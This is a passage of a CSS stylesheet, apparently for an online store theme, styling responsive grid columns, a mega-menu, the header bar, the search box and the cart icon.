  .col-medium-7 {
    width: 58.44444433%;
  }
  .col-medium-6 {
    width: 50%;
  }
  .col-medium-5 {
    width: 41.66666667%;
  }
  .col-medium-4 {
    width: 33.3333%;
  }
  .col-medium-3 {
    width: 25%;
  }
  .col-medium-2 {
    width: 16.66666667%;
  }
  .col-medium-1 {
    width: 8.44444433%;
  }
}
@media (min-width: 1200px) {
  .col-lerge-1,
  .col-lerge-2,
  .col-lerge-3,
  .col-lerge-4,
  .col-lerge-5,
  .col-lerge-6,
  .col-lerge-7,
  .col-lerge-8,
  .col-lerge-9,
  .col-lerge-10,
  .col-lerge-11,
  .col-lerge-12,
  .col-lerge-13 {
    display: inline-block;
  }
  .col-lerge-13 {
    width: 20%;
  }
  .col-lerge-12 {
    width: 100%;
  }
  .col-lerge-11 {
    width: 91.66666667%;
  }
  .col-lerge-10 {
    width: 83.44444433%;
  }
  .col-lerge-9 {
    width: 75%;
  }
  .col-lerge-8 {
    width: 66.66666667%;
  }
  .col-lerge-7 {
    width: 58.44444433%;
  }
  .col-lerge-6 {
    width: 50%;
  }
  .col-lerge-5 {
    width: 41.66666667%;
  }
  .col-lerge-4 {
    width: 33.3333%;
  }
  .col-lerge-3 {
    width: 25%;
  }
  .col-lerge-2 {
    width: 16.66666667%;
  }
  .col-lerge-1 {
    width: 8.44444433%;
  }
}
.nav-toggle:before {
  font-family: "Fontawesome";
  content: "\f0c9";
  display: block;
  left: 15px;
  position: absolute;
  z-index: 14;
}
.nav-open .nav-toggle:before {
  font-family: "Fontawesome";
  content: "\f00d";
}
@media (min-width: 992px) {
  .qheadline {
    color: white;
    display: inline-block;
    /*float: left;*/
    float: none;
    width: 100%;
    height: auto;
    text-align: left;
    font-size: 1.2vw;
    font-weight: 600;
    /*margin: 0 auto;*/
    margin-left: -20px;
    padding: 6px 5px 4px 0px;
    /*background: #041E42;*/
    /*background-image: url('../images/tagline_bg.jpg');*/
    background-image: url('/pub/media/wysiwyg/atmag001/header/tagline_bg.jpg');
    background-repeat: no-repeat;
    background-size: 100% 100%;
  }
  .qoo.list-horizontal li {
    padding-top: 2px;
    /*margin: 0 auto;*/
    display: inline-block;
  }
  .qoo.list-horizontal li:before {
    content: '\00a0\2022\00a0';
    color: white;
    font-size: 14px;
  }
  .qoo.list-horizontal li:first-child:before {
    content: '';
  }
  .qoo.list-horizontal li.device {
    display: inline-block;
  }
  .qoo.list-horizontal li.phone {
    display: none;
  }
}
@media (max-width: 991px) {
  .qheadline {
    color: white;
    display: inline-block;
    float: none;
    /*width: 33%;*/
    width: 100%;
    height: auto;
    text-align: left;
    margin-left: -20px;
    font-size: 1.2vw;
    font-weight: 600;
    padding: 6px 5px 4px 0px;
    background-image: url('/pub/media/wysiwyg/atmag001/header/tagline_bg991.jpg');
    background-repeat: no-repeat;
    background-size: 100% 100%;
    /*border: 1px solid pink;*/
    /*background: #041E42;*/
  }
  .qoo.list-horizontal li {
    padding-top: 1.2%;
    margin-bottom: 0px;
    margin-top: 0px;
    display: inline-block;
  }
  .qoo.list-horizontal li:before {
    content: '\00a0\2022\00a0';
    color: white;
    font-size: 0.8em;
  }
  .qoo.list-horizontal li:first-child:before {
    content: '';
  }
  .qoo.list-horizontal li.device {
    display: inline-block;
  }
  .qoo.list-horizontal li.phone {
    display: none;
  }
}
@media (max-width: 767px) {
  .qheadline {
    /*border: 1px solid pink;*/
    color: white;
    display: block;
    float: left;
    height: auto;
    padding-top: 0;
    text-align: left;
    vertical-align: middle;
    font-size: 1.8vw;
    /*background: #0071DC;*/
    margin: auto;
    /*margin-right: -20%;*/
    margin-left: -14px;
    padding-right: 2.5em;
    width: 105%;
    background-image: url('/pub/media/wysiwyg/atmag001/header/tagline_bg768.jpg');
    background-repeat: no-repeat;
    background-size: 100% 100%;
  }
  .qoo.list-horizontal li {
    display: inline-block;
  }
  .qoo.list-horizontal li:before {
    content: '\00a0\2022\00a0';
    color: white;
    font-size: 0.8em;
  }
  .qoo.list-horizontal li:first-child:before {
    content: '';
  }
  .qoo.list-horizontal li.device {
    display: inline-block;
  }
  .qoo.list-horizontal li.phone {
    display: none;
  }
}
@media (max-width: 639px) {
  .qheadline {
    /*border: 1px solid yellow;*/
    color: white;
    display: block;
    float: left;
    height: auto;
    padding-top: 0;
    text-align: left;
    vertical-align: middle;
    font-size: 2vw;
    /*background: #0071DC;*/
    margin: auto;
    /*margin-right: -20%;*/
    margin-left: -16px;
    padding-right: 2.5em;
    width: 106%;
    background-image: url('/pub/media/wysiwyg/atmag001/header/tagline_bg768.jpg');
    background-repeat: no-repeat;
    background-size: 100% 100%;
  }
  .qoo.list-horizontal li {
    display: inline-block;
  }
  .qoo.list-horizontal li:before {
    content: '\00a0\2022\00a0';
    color: white;
    font-size: 0.8em;
  }
  .qoo.list-horizontal li:first-child:before {
    content: '';
  }
  .qoo.list-horizontal li.device {
    display: inline-block;
  }
  .qoo.list-horizontal li.phone {
    display: none;
  }
}
@media (max-width: 480px) {
  .qheadline {
    color: white;
    display: block;
    float: left;
    height: auto;
    padding-top: 0;
    text-align: left;
    vertical-align: middle;
    /*font-size: 2vw;*/
    font-size: 12px;
    /*background: #0071DC;*/
    margin: auto;
    /*margin-right: -20%;*/
    /*   margin-left: -14px;*/
    margin-left: 0;
    /*   padding-right: 2.5em;*/
    padding-right: 0;
    width: 104%;
    background-image: url('/pub/media/wysiwyg/atmag001/header/tagline_bg480.jpg');
    background-repeat: no-repeat;
    background-size: 100% 100%;
  }
  .qoo.list-horizontal li {
    display: inline-block;
    margin-left: 10%;
  }
  .qoo.list-horizontal li:before {
    content: '\00a0\2022\00a0';
    color: white;
    font-size: 0.8em;
  }
  .qoo.list-horizontal li:first-child:before {
    content: '';
  }
  .qoo.list-horizontal li.device {
    display: none;
  }
  .qoo.list-horizontal li.phone {
    display: inline-block;
  }
}
@media (min-width: 768px) {
  .homeicon:before {
    font-family: "Fontawesome";
    content: "\f015";
    height: auto;
    vertical-align: middle;
    padding: 2px;
    font-size: 30px;
    color: gold;
  }
  .hlm-topmenu.navigation > ul {
    position: relative;
  }
  .hlm-topmenu.navigation > ul:after {
    display: table;
    content: '';
    clear: both;
  }
  .hlm-topmenu.navigation ul li.level0.parent > a {
    position: relative;
  }
  .hlm-topmenu.navigation ul li.level0.parent > a:after {
    content: '\f107';
    font-family: 'Fontawesome';
    color: white;
    position: absolute;
    right: 5px;
    font-size: 14px;
    font-weight: normal;
  }
  .hlm-topmenu.navigation ul li.level0 .subchildmenu li.parent > a {
    position: relative;
  }
  .hlm-topmenu.navigation ul li.level0 .subchildmenu li.parent > a:after {
    content: '\107';
    font-family: 'Fontawesome';
    position: absolute;
    right: 10px;
    font-size: 22px;
    top: 10px;
  }
  .hlm-topmenu.navigation div.submenu ul li.parent > a {
    position: relative;
  }
  .hlm-topmenu.navigation div.submenu ul li.parent > a:after {
    line-height: 18px;
  }
  .hlm-topmenu.navigation .open-children-toggle {
    display: none;
  }
  .hlm-topmenu.navigation span.cat-label {
    position: absolute;
    text-transform: none;
    font: inherit;
    font-size: 9px;
    padding: 2px;
    border-radius: 2px;
    line-height: 1;
    color: #fff;
  }
  .hlm-topmenu.navigation span.cat-label:before {
    content: "";
    position: absolute;
    width: 3px;
    height: 3px;
    border: 3px solid transparent;
  }
  .hlm-topmenu.navigation span.cat-label.cat-label-label1 {
    background-color: #0cc485;
  }
  .hlm-topmenu.navigation span.cat-label.cat-label-label2 {
    background-color: #eb2771;
  }
  .hlm-topmenu.navigation span.cat-label.cat-label-label3 {
    background-color: #0ae3eb;
  }
  .hlm-topmenu.navigation a:hover > span > span.cat-label {
    text-decoration: none;
  }
  .hlm-topmenu.navigation li > a > span {
    position: relative;
  }
  .hlm-topmenu.navigation li.level0 > .level-top {
    transition-delay: 0s !important;
  }
  .hlm-topmenu.navigation li.level0 > a > span.cat-label {
    top: 5px;
    right: 14px;
  }
  .hlm-topmenu.navigation li.level0 > a > span.cat-label:before {
    left: 3px;
    bottom: -6px;
  }
  .hlm-topmenu.navigation li.level0 > a > span.cat-label.cat-label-label1:before {
    border-top-color: #0cc485;
  }
  .hlm-topmenu.navigation li.level0 > a > span.cat-label.cat-label-label2:before {
    border-top-color: #eb2771;
  }
  .hlm-topmenu.navigation li.level0 > a > span.cat-label.cat-label-label3:before {
    border-top-color: #0ae3eb;
  }
  .hlm-topmenu.navigation li .subchildmenu li > a > span > span.cat-label {
    top: 3px;
    right: -35px;
  }
  .hlm-topmenu.navigation li .subchildmenu li > a > span > span.cat-label:before {
    left: -6px;
    bottom: 3px;
  }
  .hlm-topmenu.navigation li .subchildmenu li > a > span > span.cat-label.cat-label-label1:before {
    border-right-color: #0cc485;
  }
  .hlm-topmenu.navigation li .subchildmenu li > a > span > span.cat-label.cat-label-label2:before {
    border-right-color: #eb2771;
  }
  .hlm-topmenu.navigation li .subchildmenu li > a > span > span.cat-label.cat-label-label3:before {
    border-right-color: #0ae3eb;
  }
  .hlm-topmenu.navigation .subchildmenu.mega-columns > li {
    float: left;
    padding: 0 5px;
    box-sizing: border-box;
  }
  .hlm-topmenu.navigation .subchildmenu.mega-columns.columns1 > li {
    float: none;
  }
  .hlm-topmenu.navigation .subchildmenu.mega-columns.columns2 > li {
    width: 50%;
  }
  .hlm-topmenu.navigation .subchildmenu.mega-columns.columns2 > li:nth-child(2n+1) {
    clear: both;
  }
  .hlm-topmenu.navigation .subchildmenu.mega-columns.columns3 > li {
    width: 33.33%;
  }
  .hlm-topmenu.navigation .subchildmenu.mega-columns.columns3 > li:nth-child(3n+1) {
    clear: both;
  }
  .hlm-topmenu.navigation .subchildmenu.mega-columns.columns4 > li {
    width: 25%;
  }
  .hlm-topmenu.navigation .subchildmenu.mega-columns.columns4 > li:nth-child(4n+1) {
    clear: both;
  }
  .hlm-topmenu.navigation .subchildmenu.mega-columns.columns5 > li {
    width: 20%;
  }
  .hlm-topmenu.navigation .subchildmenu.mega-columns.columns5 > li:nth-child(5n+1) {
    clear: both;
  }
  .hlm-topmenu.navigation .subchildmenu.mega-columns.columns6 > li {
    width: 16.66%;
  }
  .hlm-topmenu.navigation .subchildmenu.mega-columns.columns6 > li:nth-child(6n+1) {
    clear: both;
  }
  .hlm-topmenu.navigation li.level0 {
    transition-delay: 0s;
    transition: .2s opacity;
  }
  .hlm-topmenu.navigation li.level0.fl-left {
    float: left;
  }
  .hlm-topmenu.navigation li.level0.fl-right {
    float: right;
  }
  .hlm-topmenu.navigation li.level0.fl-right.staticwidth .submenu {
    left: auto;
    right: 0;
    border-radius: 0;
  }
  .hlm-topmenu.navigation li.level0 .submenu {
    display: block;
    visibility: hidden;
    opacity: 0;
    transition: .2s opacity;
  }
  .hlm-topmenu.navigation li.level0 .submenu > ul {
    margin-top: 0;
  }
  .hlm-topmenu.navigation li.level0 .submenu > ul:before,
  .hlm-topmenu.navigation li.level0 .submenu > ul:after {
    display: none;
  }
  .hlm-topmenu.navigation li.level0.parent > .submenu.popup-left {
    left: auto;
    right: 0;
    border-radius: 0;
  }
  .hlm-topmenu.navigation li.level0 .row {
    margin-left: -5px;
    margin-right: -5px;
  }
  .hlm-topmenu.navigation li.level0 .col-sm-1,
  .hlm-topmenu.navigation li.level0 .col-sm-2,
  .hlm-topmenu.navigation li.level0 .col-sm-3,
  .hlm-topmenu.navigation li.level0 .col-sm-4,
  .hlm-topmenu.navigation li.level0 .col-sm-5,
  .hlm-topmenu.navigation li.level0 .col-sm-6,
  .hlm-topmenu.navigation li.level0 .col-sm-7,
  .hlm-topmenu.navigation li.level0 .col-sm-8,
  .hlm-topmenu.navigation li.level0 .col-sm-9,
  .hlm-topmenu.navigation li.level0 .col-sm-10,
  .hlm-topmenu.navigation li.level0 .col-sm-11,
  .hlm-topmenu.navigation li.level0 .col-sm-12 {
    padding-left: 5px;
    padding-right: 5px;
    box-sizing: border-box;
  }
  .hlm-topmenu.navigation li.level0.fullwidth {
    position: static;
  }
  .hlm-topmenu.navigation li.level0.fullwidth > .submenu {
    width: 100%;
    border-radius: 0;
    box-sizing: border-box;
  }
  .hlm-topmenu.navigation li.level0.fullwidth > .submenu,
  .hlm-topmenu.navigation li.level0.staticwidth > .submenu {
    padding: 5px 8px 15px;
    left: 0;
    transition: top 0.3s ease 0s;
  }
  .hlm-topmenu.navigation li.level0.fullwidth:hover > .submenu,
  .hlm-topmenu.navigation li.level0.staticwidth:hover > .submenu {
    visibility: visible;
    opacity: 1;
  }
  .hlm-topmenu.navigation li.level0.fullwidth .submenu li.parent > a:after,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu li.parent > a:after {
    display: none;
  }
  .hlm-topmenu.navigation li.level0.fullwidth .submenu li.level1 > a,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu li.level1 > a {
    font-size: 14px;
    font-weight: 600;
    text-transform: none;
    margin-top: 10px;
  }
  .hlm-topmenu.navigation li.level0.fullwidth .submenu li.level1 .subchildmenu .subchildmenu,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu li.level1 .subchildmenu .subchildmenu {
    padding-left: 10px;
  }
  .hlm-topmenu.navigation li.level0.fullwidth .submenu li.level1 > .menu-thumb-img,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu li.level1 > .menu-thumb-img {
    margin: 10px 0 -5px;
  }
  .hlm-topmenu.navigation li.level0.fullwidth .submenu .subchildmenu .subchildmenu,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu .subchildmenu .subchildmenu {
    padding: 5px 0;
  }
  .hlm-topmenu.navigation li.level0.fullwidth .submenu a,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu a {
    padding: 8px 20px;
    line-height: 1;
    font-size: 13px;
  }
  .hlm-topmenu.navigation li.level0.fullwidth .submenu a:hover,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu a:hover {
    /*background: none;*/
  }
  .hlm-topmenu.navigation li.level0.fullwidth .submenu a:hover > span,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu a:hover > span {
    text-decoration: none;
  }
  .hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-top-block a,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-top-block a,
  .hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-left-block a,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-left-block a,
  .hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-right-block a,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-right-block a,
  .hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a {
    display: inline;
  }
  .hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-top-block a:hover,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-top-block a:hover,
  .hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-left-block a:hover,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-left-block a:hover,
  .hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-right-block a:hover,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-right-block a:hover,
  .hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a:hover,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a:hover {
    text-decoration: none;
  }
  .hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default,
  .hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default,
  .hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default,
  .hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default {
    background-color: #08c;
    color: #fff;
  }
  .hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default:hover,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default:hover,
  .hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default:hover,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default:hover,
  .hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default:hover,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default:hover,
  .hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default:hover,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default:hover,
  .hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-top-block a.btn-default:focus,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-top-block a.btn-default:focus,
  .hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-left-block a.btn-default:focus,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-left-block a.btn-default:focus,
  .hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-right-block a.btn-default:focus,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-right-block a.btn-default:focus,
  .hlm-topmenu.navigation li.level0.fullwidth .submenu .menu-bottom-block a.btn-default:focus,
  .hlm-topmenu.navigation li.level0.staticwidth .submenu .menu-bottom-block a.btn-default:focus {
    background-color: #08c;
    color: #fff;
    text-decoration: none;
    opacity: 0.8;
  }
  .hlm-topmenu.navigation li.level0.classic .submenu > .row {
    margin: 0;
  }
  .hlm-topmenu.navigation li.level0.classic .subchildmenu {
    min-width: 230px;
  }
  .hlm-topmenu.navigation li.level0.classic .subchildmenu .subchildmenu {
    visibility: hidden;
    opacity: 0;
    transition: .2s opacity;
    border-radius: 0;
    position: absolute;
    left: 0;
    top: -6px;
    z-index: 3;
  }
  .hlm-topmenu.navigation li.level0.classic .subchildmenu > li:hover > .subchildmenu {
    visibility: visible;
    opacity: 1;
  }
  .hlm-topmenu.navigation li.level0.classic li.parent > .subchildmenu.popup-left {
    left: auto;
    right: 100%;
    border-radius: 0;
  }
  .hlm-topmenu.navigation li.level0.classic .subchildmenu.popup-left .subchildmenu {
    left: auto;
    right: 100%;
    border-radius: 0;
  }
  .hlm-topmenu.navigation li.level0.classic:hover > .submenu {
    visibility: visible;
    opacity: 1;
    top: 100%;
  }
  .hlm-topmenu.navigation li.level0.classic li:hover > .submenu {
    visibility: visible;
    opacity: 1;
  }
  .hlm-topmenu.navigation li.level0.classic .submenu,
  .hlm-topmenu.navigation li.level0.classic .subchildmenu {
    left: 0;
    transition: top 0.3s ease 0s;
  }
  .hlm-topmenu.navigation li.level0.classic .submenu .subchildmenu,
  .hlm-topmenu.navigation li.level0.classic .subchildmenu .subchildmenu {
    top: 0;
    transition: top 0.3s ease 0s;
    padding: 0;
  }
  .hlm-topmenu.navigation li.level0.staticwidth .submenu {
    left: 0;
    transition: top 0.3s ease 0s;
  }
  .hlm-topmenu.navigation.side-megamenu li {
    margin: 0;
    position: relative;
  }
  .hlm-topmenu.navigation.side-megamenu li.level0 {
    display: block;
    position: relative;
    border-radius: 0;
    margin: 0;
  }
  .hlm-topmenu.navigation.side-megamenu li.level0.parent > a:after {
    content: '\e622';
    font-family: 'icons-blank-theme';
    display: inline-block;
    vertical-align: top;
    margin-left: 6px;
    line-height: 44px;
    float: right;
    font-size: 22px;
  }
  .hlm-topmenu.navigation.side-megamenu li.level0.classic .submenu li.parent > a:after {
    content: '\e622';
    font-family: 'icons-blank-theme';
    display: inline-block;
    vertical-align: top;
    margin-left: 6px;
    margin-right: 5px;
    line-height: 38px;
    float: right;
    font-size: 22px;
  }
  .hlm-topmenu.navigation.side-megamenu li.level0.fullwidth > .submenu,
  .hlm-topmenu.navigation.side-megamenu li.level0.staticwidth > .submenu {
    left: 100% !important;
    top: 0;
    padding-bottom: 15px;
  }
  .hlm-topmenu.navigation.side-megamenu li.level0.classic > .submenu {
    left: 100% !important;
    top: 0;
  }
  .hlm-topmenu.navigation.side-megamenu li.level0.fullwidth > .submenu {
    width: 871px;
  }
  .hlm-topmenu.navigation.side-megamenu li.level0 > a {
    display: block;
    padding: 0 15px;
    line-height: 44px;
    font-weight: 400;
    font-size: 14px;
  }
  .hlm-topmenu.navigation.side-megamenu li.level0 > a > span.cat-label {
    position: relative;
    margin-left: 10px;
    padding: 0 2px;
    top: 0;
    right: 0;
  }
  .hlm-topmenu.navigation.side-megamenu li.level0 > a > span.cat-label:before {
    left: -6px;
    top: 3px;
    bottom: auto;
    border-top-color: transparent;
  }
  .hlm-topmenu.navigation.side-megamenu li.level0 > a > span.cat-label.cat-label-label1:before {
    border-right-color: #0cc485;
  }
  .hlm-topmenu.navigation.side-megamenu li.level0 > a > span.cat-label.cat-label-label2:before {
    border-right-color: #eb2771;
  }
  .hlm-topmenu.navigation.side-megamenu li.level0 > a > span.cat-label.cat-label-label3:before {
    border-right-color: #0ae3eb;
  }
  .hlm-topmenu.navigation.side-megamenu li.level0:first-child > a {
    border-top: 0;
  }
}
@media (max-width: 767px) {
  .hlm-topmenu.navigation .submenu.level0 {
    height: 0;
    visibility: hidden;
  }
  .hlm-topmenu.navigation .submenu.level0.opened {
    visibility: visible;
    height: auto;
  }
  .hlm-topmenu.navigation li.level0.staticwidth > .submenu {
    width: auto !important;
  }
  .hlm-topmenu.navigation li.level0.fullwidth .menu-top-block,
  .hlm-topmenu.navigation li.level0.staticwidth .menu-top-block,
  .hlm-topmenu.navigation li.level0.fullwidth .menu-right-block,
  .hlm-topmenu.navigation li.level0.staticwidth .menu-right-block,
  .hlm-topmenu.navigation li.level0.fullwidth .menu-left-block,
  .hlm-topmenu.navigation li.level0.staticwidth .menu-left-block,
  .hlm-topmenu.navigation li.level0.fullwidth .menu-bottom-block,
  .hlm-topmenu.navigation li.level0.staticwidth .menu-bottom-block {
    display: none;
  }
  .hlm-topmenu.navigation li.level0 .menu-thumb-img {
    display: none;
  }
  .hlm-topmenu.navigation li.ui-menu-item {
    position: relative;
  }
  .hlm-topmenu.navigation li.ui-menu-item > a {
    position: relative;
  }
  .hlm-topmenu.navigation li.ui-menu-item > .open-children-toggle {
    display: block;
    position: absolute;
    width: 42px;
    height: 42px;
    right: 0;
    top: 0;
    z-index: 1;
    cursor: pointer;
  }
  .hlm-topmenu.navigation span.cat-label {
    top: 50%;
    right: 36px;
    margin-top: -7px;
    position: absolute;
    text-transform: none;
    font: inherit;
    font-size: 9px;
    padding: 2px;
    border-radius: 2px;
    line-height: 1;
    color: #fff;
  }
  .hlm-topmenu.navigation span.cat-label:before {
    content: "";
    position: absolute;
    width: 3px;
    height: 3px;
    border: 3px solid transparent;
    left: -6px;
    bottom: 3px;
  }
  .hlm-topmenu.navigation span.cat-label.cat-label-label1 {
    background-color: #0cc485;
  }
  .hlm-topmenu.navigation span.cat-label.cat-label-label1:before {
    border-right-color: #0cc485;
  }
  .hlm-topmenu.navigation span.cat-label.cat-label-label2 {
    background-color: #eb2771;
  }
  .hlm-topmenu.navigation span.cat-label.cat-label-label2:before {
    border-right-color: #eb2771;
  }
  .hlm-topmenu.navigation span.cat-label.cat-label-label3 {
    background-color: #0ae3eb;
  }
  .hlm-topmenu.navigation span.cat-label.cat-label-label3:before {
    border-right-color: #0ae3eb;
  }
}
.hlm-topmenu.navigation li.level0.fullwidth .submenu li.level1 > a,
.hlm-topmenu.navigation li.level0.staticwidth .submenu li.level1 > a {
  position: relative;
}
.hlm-topmenu.navigation li.level0.fullwidth .submenu li.level1 > a > span::after,
.hlm-topmenu.navigation li.level0.staticwidth .submenu li.level1 > a > span::after {
  background: #ffffff none repeat scroll 0 0;
  content: "";
  display: block;
  height: 2px;
  left: 0;
  margin-bottom: 10px;
  position: relative;
  top: 13px;
  width: 20px;
}
@media only screen and (min-width: 768px) {
  .sections.nav-sections.stickytop {
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
  }
}
/* update for blue header */
@media (min-width: 768px) {
  .page-wrapper .page-header .header.content {
    height: auto;
    /*padding: 25px 15px; */
    padding: 0 0;
  }
  .page-wrapper .page-header .header.content .logo {
    /*border: 1px solid gold;*/
    z-index: 0;
    margin-left: 10px;
    margin-top: 10px;
    margin-right: 0;
    width: 10%;
    margin-bottom: 10px;
  }
  .page-wrapper .page-header .panel.wrapper {
    border-bottom: 1px solid #CCCCCC;
    background: #041E42;
  }
  .page-wrapper .page-header .panel.wrapper .panel.header {
    background: #041E42;
    padding-top: 0;
    padding-bottom: 0;
  }
  .page-wrapper .page-header .switcher .options {
    display: inline-block;
    padding: 12px 0;
    position: relative;
  }
  .page-wrapper .page-header .switcher .options .switcher-trigger {
    border-top: medium none;
    /*color: @color-black;*/
    color: white;
    display: inline-block;
    padding: 0;
    position: relative;
  }
  .page-wrapper .page-header .switcher .options .switcher-trigger:hover {
    background: transparent;
    border: none;
  }
  .page-wrapper .page-header .switcher .options .switcher-trigger.action.toggle.active:after {
    line-height: 18px;
  }
  .page-wrapper .page-header .switcher .options .switcher-trigger.action.toggle:after {
    line-height: 18px;
  }
  .page-wrapper .page-header .switcher .options ul.dropdown {
    margin: 0;
    padding: 5px 0;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    border: 1px solid #e1e1e1;
    border-top: none;
    left: -2px;
  }
  .page-wrapper .page-header .switcher .options ul.dropdown:after {
    border: none;
  }
  .page-wrapper .page-header .switcher .options ul.dropdown:before {
    border: none;
  }
  .page-wrapper .page-header .switcher .options ul.dropdown > li {
    font-size: 13px;
  }
  .page-wrapper .page-header .switcher .options ul.dropdown > li > a {
    padding: 8px 15px;
    color: #666666;
    text-decoration: none;
    outline: none;
  }
  .page-wrapper .page-header .switcher .options ul.dropdown > li > a:visited,
  .page-wrapper .page-header .switcher .options ul.dropdown > li > a:active,
  .page-wrapper .page-header .switcher .options ul.dropdown > li > a:focus {
    color: #666666;
    text-decoration: none;
    outline: none;
  }
  .page-wrapper .page-header .switcher .options ul.dropdown > li:hover {
    background: transparent;
  }
  .page-wrapper .page-header .switcher .options ul.dropdown > li:hover > a {
    color: #111111;
    background: transparent;
    text-decoration: none;
    outline: none;
  }
}
@media (min-width: 768px) {
  .page-wrapper .panel.header .header.links > li {
    margin-bottom: 0;
    margin-right: 0;
    margin-top: 0;
    margin-left: 20px;
  }
  .page-wrapper .panel.header .header.links > li > a {
    /*color: @color-black-light;*/
    color: white;
    transition: all 0.2s ease-in 0s;
    -webkit-transition: all 0.2s ease-in 0s;
    -moz-transition: all 0.2s ease-in 0s;
    padding: 12px 0;
    line-height: 18px;
    float: left;
  }
  .page-wrapper .panel.header .header.links > li > a:active,
  .page-wrapper .panel.header .header.links > li > a:visited,
  .page-wrapper .panel.header .header.links > li > a:focus {
    /*color: @color-black-light;*/
    color: white;
  }
  .page-wrapper .panel.header .header.links > li > a:hover {
    /*color: @color-black;*/
    color: gold;
  }
  .page-wrapper .panel.header .header.links > li > span {
    /*color: @color-black-light;*/
    color: white;
    padding: 12px 0;
    line-height: 18px;
    float: left;
  }
}
.header-contact-main {
  border: 1px solid #e1e1e1;
  float: right;
  line-height: 40px;
  margin: 5px 0 5px 15px;
  padding: 0 15px;
}
.header-contact-main > em {
  display: inline-block;
  font-size: 18px;
  margin-right: 5px;
  vertical-align: middle;
}
.header-contact-main > span {
  display: inline-block;
  font-weight: normal;
  vertical-align: top;
}
@media (min-width: 768px) {
  .cms-index-index .top-menu-main {
    margin-bottom: 0;
  }
  .page-wrapper {
    /*border: 2px solid pink;*/
  }
  .page-wrapper .block-search {
    z-index: 0;
    width: 45%;
    min-width: 320px;
    /*margin: 5px 0;*/
    margin-right: 280px;
    /*margin-top: 20px;*/
    margin-top: 10px;
    padding-bottom: 10px;
    float: right;
  }
  .page-wrapper .block-search .block-content .field.search .control {
    padding-bottom: 0;
  }
  .page-wrapper .block-search .block-content .field.search .control #search {
    /*border-color: #e1e1e1;*/
    border-radius: 18px;
    -webkit-border-radius: 18px;
    -moz-border-radius: 18px;
    /*height: 42px;*/
    height: 36px;
    margin: 0;
    padding-right: 45px;
    position: static;
  }
  .page-wrapper .block-search .block-content .field.search .control .nested {
    display: none;
  }
  .page-wrapper .block-search .block-content .actions .action.search {
    padding: 0;
    right: 0;
    height: 36px;
    width: 36px;
    border-top-right-radius: 18px;
    border-bottom-right-radius: 18px;
    background: gold;
    transition: all 0.2s ease-in 0s;
    -webkit-transition: all 0.2s ease-in 0s;
    -moz-transition: all 0.2s ease-in 0s;
  }
  .page-wrapper .block-search .block-content .actions .action.search:before {
    content: "\f002";
    font-family: "Fontawesome";
    font-size: 15px;
    color: #111111;
  }
  .page-wrapper .block-search .block-content .actions .action.search:hover:before {
    color: #666666;
  }
  .block-search .action.search.disabled,
  .block-search .action.search[disabled],
  fieldset[disabled] .block-search .action.search {
    opacity: 1;
  }
  .minicart-wrapper {
    min-width: 120px;
    text-align: center;
    position: absolute;
    /*border: 2px solid red;*/
    right: 10px;
    /*top: 5px;*/
    bottom: 12%;
    padding-bottom: 0;
    z-index: 10;
  }
  .minicart-wrapper > a.action.showcart {
    float: right;
    background: #041E42;
    /*border: 2px solid yellow;*/
    display: block;
    padding: 10px 20px 0 0;
    vertical-align: middle;
    white-space: nowrap;
    border-top: 2px solid transparent;
    transition: all 0.2s ease-in 0s;
    -webkit-transition: all 0.2s ease-in 0s;
    -moz-transition: all 0.2s ease-in 0s;
  }
  .minicart-wrapper > a.action.showcart:before {
    line-height: 34px;
    content: "\f07a";
    font-family: "Fontawesome";
    font-size: 30px;
    color: white;
    /*margin-right: 10px;*/
  }
